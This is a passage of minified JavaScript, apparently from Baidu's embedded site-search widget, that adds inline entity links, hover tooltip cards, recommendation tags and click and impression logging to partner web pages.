var c=document.getElementById("bdcs-frame-box");c&&l&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self"),"4195211300598999376"==siteConfig.siteId&&(siteConfig.resultUrl="http://so.39.net/cse/search");var d=siteConfig.resultUrl+"?s="+siteConfig.siteId+"&entry=1";siteConfig.channelList&&siteConfig.channelList[0]&&(d+="&cid="+siteConfig.channelList[0]),siteConfig.settings.useSetting&&siteConfig.settings.inurl&&(d+="&inurl="+siteConfig.settings.inurl);for(var u=0,g=o.length;g>u;u++)t=o[u].xpath,r[t]=r[t]||[],r[t].push({word:o[u].entity_list||[],link:d});for(i in r){n=document.evaluate(i,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);for(var p=0,f=n.snapshotLength;f>p;p++)s=n.snapshotItem(p),replaceWord(s,r[i][0])}log.send(urlConfig.log,pageLog,{log_type:"inline",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,inline_num:successWords.length+failWords.length,success:encodeURIComponent(successWords.toString()),fail:encodeURIComponent(failWords.toString())}),inlineLinkElems=utils.getElementsByClassName("bdcs-inlinelink");for(var p=0,f=inlineLinkElems.length;f>p;p++)utils.addEvent(inlineLinkElems[p],"click",function(){log.send(urlConfig.log,pageLog,{log_type:"inline_click",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,link_url:encodeURIComponent(this.getAttribute("href")),word:encodeURIComponent(this.innerHTML)})})}}})})})}();var Tooltip=function(){function e(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent?e.attachEvent("on"+t,i):e["on"+t]=i}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(e,t){t=t||"tooltip-styleElem";var i=document.createElement("style");i.name=t;var n=document.getElementsByTagName("head");n&&n[0].appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}function n(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function s(e){return e?e.replace(/\s+/g," "):void 0}function o(e,t){var i,o,r=t;if("string"==typeof t&&(r=r.split(" ")),1===e.nodeType&&e.className)for(var a=0,l=r.length;l>a;a++)i=r[a],o=new RegExp("\\b("+i+")\\b"),o.test(e.className)&&(e.className=e.className.replace(o," "));e.className=n(e.className)||"",e.className=s(e.className)||""}function r(e){var i={content:"",showEvent:"mouseover",hideEvent:"mouseout",arrowClass:{top:"arrow-top",innertop:"arrowinner-top",bottom:"arrow-bottom",innerbottom:"arrowinner-bottom"},GAP:5,arrowHook:null,arrowInner:null,arrowPosition:null,disappearTimerAttr:"data-hide-timer",disappearDelay:500,triggerData:[]};this.options=t(i,e||{}),this.render(this.options.data)}var a=document.createElement("div");return r.prototype.locate=function(e,t){var i=this;refer=e,option=i.options||{};var n=(option.container,option.position);a.style.visibility="hidden",a.style.position="absolute",a.style.display="block";var s=option.gap||option.GAP,r=option.arrowHook,l=option.arrowInner;sLeft=0==document.documentElement.scrollLeft?document.body.scrollLeft:document.documentElement.scrollLeft,sTop=0==document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop,window.innerWidth?winWidth=window.innerWidth:document.body&&document.body.clientWidth&&(winWidth=document.body.clientWidth),window.innerHeight?winHeight=window.innerHeight:document.body&&document.body.clientHeight&&(winHeight=document.documentElement.clientHeight);var c=sTop,d=sLeft;if(refer.offsetWidth>400)var u=e.innerHTML.length+refer.offsetHeight/2,g=refer.offsetHeight/2,p=t.clientX+sLeft-20,f=t.clientY+sTop-20;else var u=refer.offsetWidth,g=refer.offsetHeight,m=refer.getBoundingClientRect(),f=m.top+sTop,p=m.left+sLeft;var h=a.offsetWidth,b=a.offsetHeight,C=r.offsetWidth,v=r.offsetHeight/2;a.style.display="none",a.style.visibility="visible";var y={},w={};if(y={top:null,left:null,arrowPos:null,arrowLeft:null},y.arrowPos="top",y.top=f+g+s+v,y.left=p,y.arrowLeft=p-C/2,w.bottomll=y,y={top:null,left:null,arrowPos:null,arrowLeft:null},y.arrowPos="top",y.top=f+g+s+v,y.left=p+(u-h),y.arrowLeft=p+u-C/2,w.bottomrr=y,y={top:null,left:null,arrowPos:null,arrowLeft:null},y.top=f-s-b-v,y.arrowPos="bottom",y.left=p,y.arrowLeft=p-C/2,w.topll=y,y={top:null,left:null,arrowPos:null,arrowLeft:null},y.top=f-s-b-v,y.arrowPos="bottom",y.left=p+(u-h),y.arrowLeft=p+u-C/2,w.toprr=y,n&&w[n])y=w[n];else{var x,_,E,S;for(x in w)y=w[x],_=this.calculateArea(c,d,winWidth,winHeight,y.top,y.left,h,b),_=_.area,(!S||_>E)&&(S=x,E=_);y=w[S]}null!==y.arrowLeft&&(y.left>y.arrowLeft&&(y.arrowLeft=y.left+C),y.arrowLeft+C>y.left+h&&(y.arrowLeft=y.left+h-3*C)),null!==y.arrowLeft&&(y.arrowLeft=y.arrowLeft-y.left),a.style.top=y.top+"px",a.style.left=y.left+"px",o(r,option.arrowClass.top),o(l,option.arrowClass.innertop),o(r,option.arrowClass.bottom),o(l,option.arrowClass.innerbottom),this.options.arrowPosition=y.arrowPos,this.posArrow();var I=y.arrowLeft||"";""==I?(r.style.left="",l.style.left=""):(r.style.left=I+"px",l.style.left=I+"px"),r.style.zIndex="2",l.style.zIndex="3"},r.prototype.calculateArea=function(e,t,i,n,s,o,r,a){var l=s>e?s:e,c=o>t?o:t,d=e+n>s+a?s+a:e+n,u=t+i>o+r?o+r:t+i;return{area:(u-c)*(d-l)}},r.prototype.posArrow=function(){var e=this,t=e.options;switch(t.arrowPosition){case"top":t.arrowHook.className+=" arrow-top",t.arrowInner.className+=" arrowinner-top";break;case"bottom":t.arrowHook.className+=" arrow-bottom",t.arrowInner.className+=" arrowinner-bottom"}},r.prototype.pop=function(e,t){var i=this;i.locate(e,t)},r.prototype.setData=function(e,t){for(var i=this,n=i.options,s=0,o=e.length;o>s;s++)for(var r=0,a=t.length;a>r;r++)e[s].innerHTML==t[r].name&&e[s].getAttribute("data-offset")==t[r].offset&&e[s].getAttribute("data-xpath")==t[r].xpath&&(n.triggerData.push(t[r]),i.setTargetData(e[s],s))},r.prototype.setTargetData=function(e,t){e.setAttribute("data-index",t)},r.prototype.setTargetCSS=function(){i(".bdcs-inlineAdvlink{color:#1e0fbe;}"),i(".bdcs-tooltip-panel{box-shadow: 0px 0px 10px #c9c7c7;-moz-box-shadow: 0px 0px 10px #c9c7c7;-webkit-box-shadow: 0px 0px 10px #c9c7c7;background-color: white;border: 1px solid #D9D9D9;color: inherit;display:none;z-index:200000000;line-height: normal;_zoom: 1;}")},r.prototype.setArrowCSS=function(){var e=this,t=e.options;t.arrowHook=document.createElement("i"),t.arrowInner=document.createElement("i"),t.arrowHook.innerHTML="&#9670;",t.arrowInner.innerHTML="&#9670;",a.appendChild(t.arrowHook),a.appendChild(t.arrowInner),i('.bdcs-tooltip-arrow, .bdcs-tooltip-arrowinner{position: absolute;font: 400 14px/18px "宋体";width: 14px;overflow: hidden;}'),i(".arrow-top{top: -9px;color:#D9D9D9;}"),i(".arrowinner-top{top: -8px;color:#fff;}"),i(".arrow-bottom{bottom: -11px;color:#D9D9D9;}"),i(".arrowinner-bottom{bottom: -9px;color:#fff;}"),t.arrowHook.className="bdcs-tooltip-arrow",t.arrowInner.className="bdcs-tooltip-arrowinner"},r.prototype.setContent=function(){var e=this;e.options,document.body.appendChild(a);var t=document.createElement("iframe");return t.width=326,t.height=214,t.frameborder="0",t.setAttribute("frameborder","0",0),t.scrolling="no",a.appendChild(t),a.className="bdcs-tooltip-panel",a.id="bdcs-tooltip-panel",{iframe:t}},r.prototype.render=function(t){var i=this,n=i.options,s=n.trigger,o=i.setContent();i.setData(s,t),i.setArrowCSS(),i.setTargetCSS();for(var r=0,l=s.length;l>r;r++)e(s[r],"mouseover",function(e){var t=e.target||e.srcElement;clearTimeout(a.getAttribute(n.disappearTimerAttr));var s=(siteConfig.znsvUrl||urlConfig.urlRoot)+"static/customer-search/html/inlinecard.html?name="+encodeURIComponent(t.innerHTML)+"&baikeId="+t.getAttribute("data-baike")+"&plate_url="+encodeURIComponent(siteConfig.locationUrl||window.location.href)+"&site_id="+siteConfig.siteId+"&log_id="+siteConfig.logId+"#"+t.getAttribute("data-entity");o.iframe.src=s,i.pop(t,e),a.style.display="block"}),e(s[r],"mouseout",function(){a.setAttribute(n.disappearTimerAttr,setTimeout(function(){a.style.display="none",o.iframe.src=""},n.disappearDelay))}),e(a,"mouseover",function(){a.style.display="block",clearTimeout(a.getAttribute(n.disappearTimerAttr))}),e(a,"mouseleave",function(){a.style.display="none",o.iframe.src=""})},r}();!function(){function e(e,t){for(var n=t,g=0,p=n.length;p>g;g++){for(var f,m,h,b=n[g].name,C=n[g].offset,v=n[g].entity,y=n[g].baike,w=new RegExp(b),x=new RegExp(b,"g"),_=utils.getTextNodes(e),E=[],S=1,I=0;I<a.length;I++)b===a[I]&&(S=0);if(!(l.length>=r||0===S)){for(var k=document.getElementById("bdcs"),F=k&&k.parentNode,T=0,N=_.length;N>T;T++)_[T].nodeValue.indexOf(b)>-1&&E.push(_[T]);for(var T=0,N=E.length;N>T;T++){m=E[T];try{h=m.parentNode,f=m.nodeValue.match(x)?m.nodeValue.match(x).length:0;for(var L=0;f>L;L++)s[b]=s[b]||0,m&&h&&-1===utils.indexOf(i,h.nodeName.toLowerCase())&&F!==h&&b&&void 0!=s[b]&&s[b]<o?(s[b]++,m.nodeValue=m.nodeValue.replace(w,d),l.push(b)):c.push(b);(N>T+1&&E[T+1].parentNode!=h||T+1==N&&F!==h)&&(h.innerHTML=h.innerHTML.replace(u,'<a href="javascript:void();" class="bdcs-inlinecard" data-offset="'+C+'" data-entity="'+encodeURIComponent(v)+'" data-baike="'+y+'">'+b+"</a>"))}catch(B){return void c.push(b)}}}}}var t=["ikandian.com","kandian5.com","zjrxz.com","yxlady.com","guatian.com","shangc.net"],i=["a","input","button","style","script","iframe","video","audio","canvas","del","code","meta","link","noscript","object","option","select","h1","h2","h3","body"];urlConfig.xpathJS=urlConfig.urlRoot+"static/customer-search/js/wgxpath.install.js",urlConfig.inlineCardLink=urlConfig.urlRoot+"customer_search/api/card";var n,s={},o=1,r=20,a=[],l=[],c=[],d="PUSDVJ_BAIDURP_38707944",u=new RegExp(d,"g");siteConfig.settings.useInline?(o=0===siteConfig.settings.inlineLimit?100:siteConfig.settings.inlineLimit,r=siteConfig.settings.inlineNum?siteConfig.settings.inlineNum:20,a=siteConfig.settings.inlineBan.length>0?siteConfig.settings.inlineBan:[]):siteConfig.settings_2.useInline?(o=0===siteConfig.settings_2.inlineLimit?100:siteConfig.settings_2.inlineLimit,r=siteConfig.settings_2.inlineNum?siteConfig.settings_2.inlineNum:20,a=siteConfig.settings_2.inlineBan.length>0?siteConfig.settings_2.inlineBan:[]):siteConfig.settings_3.useInline?(o=0===siteConfig.settings_3.inlineLimit?100:siteConfig.settings_3.inlineLimit,r=siteConfig.settings_3.inlineNum?siteConfig.settings_3.inlineNum:20,a=siteConfig.settings_3.inlineBan.length>0?siteConfig.settings_3.inlineBan:[]):siteConfig.settings_4.useInline?(o=0===siteConfig.settings_4.inlineLimit?100:siteConfig.settings_4.inlineLimit,r=siteConfig.settings_4.inlineNum?siteConfig.settings_4.inlineNum:20,a=siteConfig.settings_4.inlineBan.length>0?siteConfig.settings_4.inlineBan:[]):siteConfig.settings_5.useInline&&(o=0===siteConfig.settings_5.inlineLimit?100:siteConfig.settings_5.inlineLimit,r=siteConfig.settings_5.inlineNum?siteConfig.settings_5.inlineNum:20,a=siteConfig.settings_5.inlineBan.length>0?siteConfig.settings_5.inlineBan:[]),utils.DOMReady(function(){for(var i=siteConfig.inlineSites||t,s=0,o=i.length;o>s;s++)if(window.location.href.indexOf(i[s])>=0){utils.loadScript(urlConfig.xpathJS,function(){wgxpath.install(),FlyJSONP.get({url:siteConfig.inlineCardUrl||urlConfig.inlineCardLink,parameters:{uid:siteConfig.locationUrl||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId},success:function(t){var i,s,o,r,a=t.result.res,d={};if(a.length){bdcsUtils.insertCSS("a.bdcs-inlinecard{cursor:default;color:#136EC2}a.bdcs-inlinecard:hover{color:#0050c8;}",!1);for(var u=0,g=a.length;g>u;u++)i=a[u].xpath,d[i]=d[i]||[],d[i].push({name:a[u].name,offset:a[u].offset,baike:a[u].baikeID,entity:a[u].ret_value});for(s in d)for(var o=document.evaluate(s,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),p=0,f=o.snapshotLength;f>p;p++)r=o.snapshotItem(p),e(r,d[s]);n=utils.getElementsByClassName("bdcs-inlinecard");for(var p=0,f=n.length;f>p;p++)utils.addEvent(n[p],"mouseover",function(){log.send(urlConfig.log,pageLog,{query:encodeURIComponent(content),inline_type:"show",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})});log.send(urlConfig.log,pageLog,{inline_type:"inline",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,inline_num:l.length+c.length,success:encodeURIComponent(l.toString()),fail:encodeURIComponent(c.toString())}),new Tooltip({trigger:utils.getElementsByClassName("bdcs-inlinecard"),data:a,tooltipDivClassName:"bdcs-tooltip-panel"})}}})});break}})}();var reccardCSS="div#bdcsRecCard .rec-card-container{width:100%;margin-top:5px;margin-bottom:10px}div#bdcsRecCard .rec-card-container .rec-card-title{color:#A6A6A6;font-size:14px;padding:10px;padding-bottom:5px}div#bdcsRecCard .rec-card-container .rec-card-list{width:100%;padding-left:8px;overflow:hidden;height:35px}div#bdcsRecCard .rec-card-container .rec-card-list li{float:left;list-style:none;margin:0;padding:0;display:block;margin-right:9px;margin-top:4px}div#bdcsRecCard .rec-card-container .rec-card-list li a{padding:6px 8px;background:#f7f7f7;margin:0;margin-top:1px;text-decoration:none;font-size:12px;text-align:center;display:inline-block}div#bdcsRecCard .rec-card-container .rec-card-list li a.even{color:#3385ff}div#bdcsRecCard .rec-card-container .rec-card-list li a.even:hover{background:#3385ff;color:#fff}div#bdcsRecCard .rec-card-container .rec-card-list li a.odd{color:#ff860d}div#bdcsRecCard .rec-card-container .rec-card-list li a.odd:hover{background:#ff860d;color:#fff}.clearfix:after{content:'';display:block;clear:both;height:0}.clearfix{zoom:1}";!function(){function getRandomSize(e,t){return Math.floor(e+Math.random()*(t-e))}function create(wordObject){var bdcsRecCard=document.getElementById("bdcsRecCard");if(bdcsRecCard){bdcsUtils.insertCSS(reccardCSS,!1,"aaa");var tpl=['<div class="rec-card-container">','<div class="rec-card-title" id="bdcsRecCardTitle"></div>','<div class="rec-card-list clearfix" id="bdcsRecCardList">',"</div>","</div>"].join("");bdcsRecCard.innerHTML=tpl;var list=document.getElementById("bdcsRecCardList"),title=document.getElementById("bdcsRecCardTitle"),item="",baike=wordObject.baikeID,value=eval("("+wordObject.ret_value+")"),leftEntity=value[baike].left_entity,midEntity=value[baike].mid_entity;title.innerHTML=midEntity.name+"和"+leftEntity.name+"之间的那些事";for(var lefttags=leftEntity.TAG,i=0;i<lefttags.length;i++){var tag=midEntity.name+leftEntity.name+lefttags[i];item+=i%2==0?'<li class="rec-card-list-item"><a class="even" href="http://www.baidu.com/s?wd='+encodeURIComponent(tag)+'&tn=SE_pscse_053x7tyx" target="_blank">'+tag+"</a></li>":'<li class="rec-card-list-item"><a class="odd" href="http://www.baidu.com/s?wd='+encodeURIComponent(tag)+'&tn=SE_pscse_053x7tyx" target="_blank">'+tag+"</a></li>"}list.innerHTML=item}}var recLinkSites=["ikandian.com","kandian5.com","zjrxz.com","yxlady.com","guatian.com","shangc.net"];urlConfig.recCardLink=urlConfig.urlRoot+"customer_search/api/card";var inlineLinkElems;utils.DOMReady(function(){for(var e=siteConfig.inlineSites||recLinkSites,t=0,i=e.length;i>t;t++)if(window.location.href.indexOf(e[t])>=0){FlyJSONP.get({url:siteConfig.inlineCardUrl||urlConfig.recCardLink,parameters:{uid:siteConfig.locationUrl||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId},success:function(e){var t=e.result.res,i=0,n=null,s=document.getElementById("bdcsRecCard");if(s){if(!t.length){var s=document.getElementById("bdcsRecCard");return s&&(s.style.display="none"),void log.send(urlConfig.log,pageLog,{inline_type:"rec_card_show",site_id:siteConfig.siteId,num:0,num_val:"",plate_url:siteConfig.locationUrl||window.location.href})}i=getRandomSize(0,t.length-1),n=t[i],create(n),inlineLinkElems=utils.getElementsByClassName("rec-card-list-item"),num_val=[];for(var o=0,r=inlineLinkElems.length;r>o;o++)utils.addEvent(inlineLinkElems[o],"click",function(e){var t=e.target||e.srcElement;log.send(urlConfig.log,pageLog,{query:encodeURIComponent(t.innerText),inline_type:"rec_card_click",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})}),num_val.push(inlineLinkElems[o].innerText);log.send(urlConfig.log,pageLog,{inline_type:"rec_card_show",site_id:siteConfig.siteId,num:inlineLinkElems.length,num_val:encodeURIComponent(num_val.toString()),plate_url:siteConfig.locationUrl||window.location.href})}}});break}})}();var searchRmd=function(){function _trim(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function _clearMultiSpace(e){return e?e.replace(/\s+/g," "):void 0}function _addClass(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType)if(e.className||1!==s.length)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)||(e.className=e.className+" "+i);else e.className=s[0];e.className=_trim(e.className),e.className=_clearMultiSpace(e.className)}function _removeClass(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType&&e.className)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)&&(e.className=e.className.replace(n," "));e.className=_trim(e.className)||"",e.className=_clearMultiSpace(e.className)||""}function create(recData,useConfig,useCss,recWords,totleWords){function getRandomColor(e){var t=[];switch(e){case 0:t=["#FFCCCC","#FF8888","#FF3333","#FF0000","#CC0000","#AA0000","#880000","#FFC8B4","#FFA488","#FF7744","#FF5511","#E63F00","#C63300","#A42D00","#FFDDAA","#FFBB66","#FFAA33","#FF8800","#EE7700","#CC6600","#BB5500","#FFEE99","#FFDD55","#FFCC22","#FFBB00","#DDAA00","#AA7700","#886600"];break;case 1:t=["#FFFFBB","#FFFF77","#FFFF33","#FFFF00","#EEEE00","#BBBB00","#888800","#EEFFBB","#DDFF77","#CCFF33","#BBFF00","#99DD00","#88AA00","#668800","#CCFF99","#BBFF66","#99FF33","#77FF00","#66DD00","#55AA00","#227700","#99FF99","#66FF66","#33FF33","#00FF00","#00DD00","#00AA00","#008800"];break;case 2:t=["#BBFFEE","#77FFCC","#33FFAA","#00FF99","#00DD77","#00AA55","#008844","#99FFFF","#66FFFF","#33FFFF","#00FFFF","#00DDDD","#00AAAA","#008888","#CCEEFF","#77DDFF","#33CCFF","#00BBFF","#009FCC","#0088A8","#007799","#CCDDFF","#99BBFF","#5599FF","#0066FF","#0044BB","#003C9D","#003377"];break;case 3:t=["#CCCCFF","#9999FF","#5555FF","#0000FF","#0000CC","#0000AA","#000088","#CCBBFF","#9F88FF","#7744FF","#5500FF","#4400CC","#2200AA","#220088,","#D1BBFF","#B088FF","#9955FF","#7700FF","#5500DD","#4400B3","#3A0088,","#E8CCFF","#D28EFF","#B94FFF","#9900FF","#7700BB","#66009D","#550088"];break;case 4:t=["#F0BBFF","#E38EFF","#E93EFF","#CC00FF","#A500CC","#7A0099","#660077","#FFB3FF","#FF77FF","#FF3EFF","#FF00FF","#CC00CC","#990099","#770077","#FFB3FF","#FF77FF","#FF3EFF","#FF00FF","#CC00CC","#990099","#770077","#FFB7DD","#FF88C2","#FF44AA","#FF0088","#C10066","#A20055","#8C0044"];break;default:t=["#FFCCCC","#FF8888","#FF3333","#FF0000","#CC0000","#AA0000","#880000","#FFC8B4","#FFA488","#FF7744","#FF5511","#E63F00","#C63300","#A42D00","#FFDDAA","#FFBB66","#FFAA33","#FF8800","#EE7700","#CC6600","#BB5500","#FFEE99","#FFDD55","#FFCC22","#FFBB00","#DDAA00","#AA7700","#886600"]}var i=parseInt(28*Math.random());return t[i]}function getRandomWeight(){return Math.round(Math.random())}function getRandomSize(e,t){return Math.floor(e+Math.random()*(t-e))}if(!recData||!recData.wordinfo||recData.wordinfo&&recData.wordinfo.length<useConfig.minNum&&2==useConfig.minShow)bdcsUtils.insertCSS("#bdcs-rec{display:none;}",!1,"aaa");else{if((6==parseInt(useConfig.recTemple)||7==parseInt(useConfig.recTemple))&&0==recData.picinfo.length)return;flDispose(),dispose(),bdcsUtils.insertCSS("#bdcs-rec{display:block;}",!1,"aaa");var searchRec=document.getElementById("bdcs-rec");if(!searchRec)return;var bdcsRecContainerElem=document.createElement("div");bdcsRecContainerElem.className="bdcs-rec-container",searchRec.appendChild(bdcsRecContainerElem),bdcsRecContainerElem.innerHTML=utils.tmpl(searchTpl,useConfig);var showRecNums=0;recData.wordinfo.length>=useConfig.recNums?showRecNums=useConfig.recNums:recData.wordinfo.length>=useConfig.minNum?showRecNums=recData.wordinfo.length:(bdcsUtils.insertCSS("#bdcs-rec{display:none;}",!1,"aaa"),showRecNums=0);for(var i=0;showRecNums>i;i++){var bdcsRecDetailContent=document.getElementById("bdcs-rec-detail-con"),bdcsRecDetailItem=document.createElement("li");bdcsRecDetailItem.className="bdcs-rec-detail-item",bdcsRecDetailContent.appendChild(bdcsRecDetailItem),bdcsRecDetailItem=utils.getElementsByClassName("bdcs-rec-detail-item");var bdcsRecClearDn=document.createElement("li");bdcsRecClearDn.className="bdcs-rec-clear-dn",bdcsRecDetailContent.appendChild(bdcsRecClearDn)}var customCSS=utils.convertJSON2CSS(useCss);bdcsUtils.insertCSS(searchRecCSS+customCSS,!1,"aaa");var bdcsRecTitleFont=document.getElementById("bdcs-rec-title-font");bdcsRecTitleFont.innerHTML=useConfig.recTitleContent,siteConfig.settings_5.useCustom||(siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0&&bdcsUtils.insertCSS(".bdcs-search-form-input{width:"+(parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)-parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width))+"px;}"),siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0&&bdcsUtils.insertCSS("#sliding-box-item input{width:"+(parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].width)-parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width))+"px;}"),siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0&&bdcsUtils.insertCSS("#popup-searchbox input{width:"+(parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].width)-parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width))+"px;}"),siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0&&bdcsUtils.insertCSS("#float-search-form-input{width:"+(parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].width)-parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width))+"px;}"));var bdcsRecType=document.getElementById("bdcs-rec-type");"cross"==useConfig.recType?_addClass(bdcsRecType,"bdcs-rec-cross"):_addClass(bdcsRecType,"bdcs-rec-down");var bdcsRecTemple=document.getElementById("bdcs-rec-temple");switch(useConfig.recTemple){case 1:case"1":_addClass(bdcsRecTemple,"bdcs-rec-one");break;case 2:case"2":_addClass(bdcsRecTemple,"bdcs-rec-two");break;case 3:case"3":_addClass(bdcsRecTemple,"bdcs-rec-three");break;case 4:case"4":_addClass(bdcsRecTemple,"bdcs-rec-four");break;case 5:case"5":_addClass(bdcsRecTemple,"bdcs-rec-five");break;case 6:case"6":_addClass(bdcsRecTemple,"bdcs-rec-one");break;case 7:case"7":_addClass(bdcsRecTemple,"bdcs-rec-two")}if(1==useConfig.recTitlePosition){var bdcsRecOne=utils.getElementsByClassName("bdcs-rec-one"),clearLeft=document.getElementById("clear-left");bdcsRecOne[0].removeChild(clearLeft);var bdcsRec=document.getElementById("bdcs-rec"),bdcsRecHeight=parseInt(utils.getStyle(bdcsRec,"height")),recDetailWidth=parseInt(bdcsUtils.getNest("useConfig.css['#bdcs-rec'].width"))-145;bdcsUtils.insertCSS(".bdcs-rec-title{float:left;} .bdcs-rec-detail{position:relative;left:30px;width:"+recDetailWidth+"px;}",!1,"aaa"),"down"===useConfig.recType&&bdcsUtils.insertCSS(".bdcs-rec-title{float:left;} .bdcs-rec-detail{float:left;position:relative;left:30px;width:"+recDetailWidth+"px;}",!1,"aaa")}3==useConfig.recTitlePosition?bdcsUtils.insertCSS(".bdcs-rec-title{display:none;}",!1,"aaa"):bdcsUtils.insertCSS(".bdcs-rec-title{display:block;}",!1,"aaa");var bdcsRecDetailItem=utils.getElementsByClassName("bdcs-rec-detail-item"),protocolRegex=/^https?:\/\//,frameFlag=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:frameFlag=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:frameFlag=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:frameFlag=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:frameFlag=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:frameFlag=1),1===frameFlag&&(siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1===siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),protocolRegex.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";var frameElem=document.getElementById("bdcs-frame-box");frameElem&&frameFlag&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self");var link=siteConfig.resultUrl+"?s="+siteConfig.siteId+"&entry=1";siteConfig.isGbk&&(link+="&ie=gbk"),siteConfig.channelList[0]&&(link+="&cid="+siteConfig.channelList[0]),siteConfig.settings.useSetting&&siteConfig.settings.inurl&&(link+="&inurl="+siteConfig.settings.inurl);for(var i=0;i<bdcsRecDetailItem.length;i++){var currentItem=bdcsRecDetailItem[i];_addClass(currentItem,"bdcs-rec-detail-item"+i),bdcsUtils.insertCSS("#bdcs-rec .bdcs-rec-three .bdcs-rec-detail-item"+i+"{background-color:"+getRandomColor(i)+"} #bdcs-rec .bdcs-rec-five .bdcs-rec-detail-item"+i+" a{color:"+getRandomColor(i)+";font-size:"+getRandomSize(14,24)+"px}",!1,"aaa"),1==getRandomWeight()&&bdcsUtils.insertCSS("#bdcs-rec .bdcs-rec-five .bdcs-rec-detail-item"+i+" a{font-weight:bold}",!1,"aaa");var bdcsRecDetailItemHref=document.createElement("a"),str=eval("'"+recData.wordinfo[i]+"'");if(bdcsRecDetailItemHref.setAttribute("href",link+"&q="+encodeURIComponent(str)),bdcsRecDetailItemHref.setAttribute("target",siteConfig.resultTarget),"cross"===useConfig.recType&&(6==parseInt(useConfig.recTemple)||7==parseInt(useConfig.recTemple))&&recData.picinfo.length>0){if(recData.picinfo[i]){bdcsRecDetailItemHref.innerHTML='<span class="rec-span-img">'+decodeURIComponent(str)+"</span>";var iframe=document.createElement("iframe");iframe.src=(siteConfig.znsvUrl||urlConfig.urlRoot)+"static/customer-search/html/recImg.html?img="+encodeURIComponent(recData.picinfo[i])+"&w=75&alink="+encodeURIComponent(link+"&q="+encodeURIComponent(str)),iframe.width=75,iframe.height=75,iframe.frameborder="0",iframe.setAttribute("frameborder","0",0),iframe.scrolling="no",iframe.onload=function(){},bdcsRecDetailItemHref.appendChild(iframe),bdcsRecDetailItem[i].appendChild(bdcsRecDetailItemHref)}}else bdcsRecDetailItemHref.innerHTML=decodeURIComponent(str),bdcsRecDetailItem[i].appendChild(bdcsRecDetailItemHref);utils.addEvent(currentItem,"click",function(){var e,t=this.innerText;log.send(urlConfig.log,e,{query:encodeURIComponent(t),log_type:"search-rec",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})})}var pageLog;log.send(urlConfig.log,pageLog,{totle_words:encodeURIComponent(totleWords.toString()),rec_words:encodeURIComponent(recWords.toString()),num:totleWords.length,log_type:"search-rec-show",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})}}function dispose(){var e=document.getElementById("bdcs-rec");e&&e.firstChild&&e.removeChild(e.firstChild),bdcsUtils.removeCSS()}function flCreate(recData,useConfig,useCss,recWords,totleWords){if(recData&&recData.wordinfo&&recData.wordinfo.length>0){if(3==parseInt(useConfig.recTemple)&&0==recData.picinfo.length)return;dispose(),flDispose();var flRecElem=document.createElement("div"),bdcsElem=document.getElementById("bdcs");flRecElem.className="bdcs-rec-float-container",flRecElem.id="bdcsFlRec",document.body.appendChild(flRecElem),""===useConfig.recTitleContent&&(useConfig.recTitleContent="为您推荐"),flRecElem.innerHTML=utils.tmpl(searchTpl,useConfig);var 